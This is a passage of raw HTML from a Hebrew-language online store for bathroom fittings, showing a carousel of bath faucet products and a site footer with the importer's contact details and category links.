		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="4730">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1016/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2023/02/1016.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1016/">ברז אמבט 1016</a></h5>
<div class="jet-woo-product-excerpt">
	ברז פרח נמוך לכיור אינטגרלי | פיה מסתובבת | סדרת Lone</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1016/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4730" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4730" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1016&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4730" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2493">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3122/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/3122.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3122/">ברז אמבט 3122</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | פיה מסתובבת | סדרת Coral</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3122/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2493" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2493" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3122&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2493" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2554">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3132/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/3132.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3132/">ברז אמבט 3132</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | פיה קבועה | סדרת Hamilton</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-3132/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2554" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2554" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 3132&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2554" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2475">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1001/"><img loading="lazy" width="1006" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/1001.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1001/">ברז אמבט 1001</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | פיה מסתובבת | ידית שיבר | סדרת Luver</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1001/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2475" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2475" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1001&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2475" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2386">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1501/"><img loading="lazy" width="999" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/1501.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1501/">ברז אמבט 1501</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | פיה קבועה | סדרת Magnolia</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1501/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2386" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2386" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1501&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2386" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect swiper-slide" data-product-id="2402">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1601/"><img loading="lazy" width="1004" height="700" src="https://www.sivanofir.com/wp-content/uploads/2022/11/1601.b197b0.webp" class="attachment-full size-full" alt="תמונת מוצר" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h5 class="jet-woo-product-title"><a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1601/">ברז אמבט 1601</a></h5>
<div class="jet-woo-product-excerpt">
	ברז גבוה לכיור מונח | פיה קבועה | סדרת Oud</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.sivanofir.com/product/%d7%91%d7%a8%d7%96-%d7%90%d7%9e%d7%91%d7%98-1601/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2402" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2402" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;ברז אמבט 1601&quot;" rel="nofollow">למידע נוסף</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2402" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
  <div class="prev-arrow jet-swiper-button-prev jet-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="290.962" height="559.998" viewBox="0 0 290.962 559.998"><g id="left-arrow-thin-line" transform="translate(495.482 559.998) rotate(180)"><path id="Path_3" data-name="Path 3" d="M204.52,280.38,484.9,0l10.582,11.336-269.04,269.04,269.04,269.04L484.9,560Z" fill-rule="evenodd"></path></g></svg></div> <div class="next-arrow jet-swiper-button-next jet-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="290.962" height="559.998" viewBox="0 0 290.962 559.998"><g id="lft-arrow-thin-line" transform="translate(-204.52)"><path id="Path_3" data-name="Path 3" d="M204.52,280.38,484.9,0l10.582,11.336-269.04,269.04,269.04,269.04L484.9,560Z" fill-rule="evenodd"></path></g></svg></div> </div></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="48" class="elementor elementor-48 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3fc6ad4 e-flex e-con-boxed e-con e-parent" data-id="3fc6ad4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9a7bc51 e-con-full e-flex e-con e-child" data-id="9a7bc51" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-f9e34eb elementor-widget elementor-widget-image" data-id="f9e34eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="350" height="100" src="https://www.sivanofir.com/wp-content/uploads/2022/07/CLEAR_HTZNTL-logo.d110a0.webp" class="attachment-full size-full wp-image-508" alt="לוגו קליר" srcset="https://www.sivanofir.com/wp-content/uploads/2022/07/CLEAR_HTZNTL-logo.d110a0.webp 350w, https://www.sivanofir.com/wp-content/uploads/2022/07/CLEAR_HTZNTL-logo-300x86.d110a0.webp 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0d34b0d elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="0d34b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>חברת סיוון אופיר סחר בע&quot;מ מייבאת ומשווקת מוצרי אמבט ומטבח שונים . סל מוצרינו מורכב מברזים, ארונות אמבטיה, כיורים, פנלים, מוטות פינוק ואביזרים לאמבט ולמטבח הכוללים את מיטב החידושים והעיצובים המובילים בשוק&nbsp;</p>
<p><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ed915e0 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed915e0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sivanofir20?mibextid=LQQJ4d" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">עקבו אחרנו</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send?phone=+972528505439" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">שלחו הודעה</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c85afd e-con-full e-flex e-con e-child" data-id="1c85afd" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e53db7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e53db7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:08-9330185">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">08-9330185</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">שידלובסקי 1 ,יבנה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:hila69@sivanofir.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">הזמנות: hila69@sivanofir.com  </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-fax" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 160V77.25a32 32 0 0 0-9.38-22.63L425.37 9.37A32 32 0 0 0 402.75 0H160a32 32 0 0 0-32 32v448a32 32 0 0 0 32 32h320a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM288 432a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm128 128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-112H192V64h160v48a16 16 0 0 0 16 16h48zM64 128H32a32 32 0 0 0-32 32v320a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32V160a32 32 0 0 0-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">08-9330772</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c941ca9 e-con-full e-flex e-con e-child" data-id="c941ca9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b752f02 collapsible elementor-widget elementor-widget-heading" data-id="b752f02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">מידע כללי</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f735e71 elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f735e71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/about/">

											<span class="elementor-icon-list-text">אודותינו</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/?attachment_id=10484">

											<span class="elementor-icon-list-text">קטלוג ארונות אמבטיה להורדה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/?attachment_id=10483">

											<span class="elementor-icon-list-text">קטלוג ברזים ואביזרי רחצה להורדה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/contact/">

											<span class="elementor-icon-list-text">יצירת קשר</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ff70b17 e-con-full e-flex e-con e-child" data-id="ff70b17" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-6317fcd collapsible elementor-widget elementor-widget-heading" data-id="6317fcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">המוצרים שלנו</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-9d25f40 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d25f40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99-%d7%9e%d7%98%d7%91%d7%97/">

											<span class="elementor-icon-list-text">ברזי מטבח</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/">

											<span class="elementor-icon-list-text">ברזי אמבט</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/">

											<span class="elementor-icon-list-text">מערכות רחצה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%95%d7%a7-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/">

											<span class="elementor-icon-list-text">מוטות פינוק לאמבטיה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%9b%d7%99%d7%95%d7%a8%d7%99%d7%9d/">

											<span class="elementor-icon-list-text">כיורים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/">

											<span class="elementor-icon-list-text">ארונות שירות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/">

											<span class="elementor-icon-list-text">ארונות אמבטיה</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d8af0e e-flex e-con-boxed e-con e-parent" data-id="2d8af0e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;dec6466&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_laptop&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet_extra&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile_extra&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa448dd elementor-view-stacked elementor-position-right elementor-fixed elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fa448dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:10,&quot;end&quot;:56}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://api.whatsapp.com/send?phone=+972528505439" class="elementor-icon elementor-animation-pulse-shrink" tabindex="-1" aria-label="נשמח לעזור">
